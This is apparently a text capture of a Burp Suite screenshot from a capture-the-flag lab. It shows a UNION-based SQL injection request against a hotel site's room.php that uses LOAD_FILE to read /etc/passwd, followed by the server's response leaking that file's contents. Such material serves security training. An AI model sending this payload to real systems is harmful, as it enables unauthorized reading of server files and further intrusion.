 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://supersecurehotel.htb ?
Request
Raw Params Headers Hex
GET /room.php?cod=9+union+select+"1","2",(LOAD_FILE("/etc/passwd")),"4","5","6","7" HTTP/1.1
Host: supersecurehotel.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=otek4m13tuv0a5dc1uq9hck773
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
</nav>
<div id="colorlib-rooms" class="colorlib-light-grey">
<div class="container">
<div class="row">
<div class="col-md-4 room-wrap animate-box">
<a href="/images/6" class="room image-popup-link"
style="background-image: url(/images/6);"></a>
<div class="desc text-center">
<span class="rate-star">5</span>
<h3><a href="/room.php?cod=1">2</a></h3>
<p class="price">
<span class="currency">$</span>
<span
class="price-room">root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
</span>
<span class="per">/ per night</span>
</p>
<p>4</p>
? < + > price-room 1 match
Done 7,674 bytes | 213 millis